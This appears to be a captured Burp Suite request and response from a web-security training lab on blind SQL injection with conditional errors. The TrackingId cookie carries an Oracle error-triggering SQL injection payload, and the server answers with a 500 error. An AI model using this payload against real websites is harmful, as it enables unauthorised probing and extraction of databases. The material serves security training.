 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT CASE WHEN (1=1) THEN TO_CHAR (1/0) ELSE ''
FROM dual)||'; session=3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>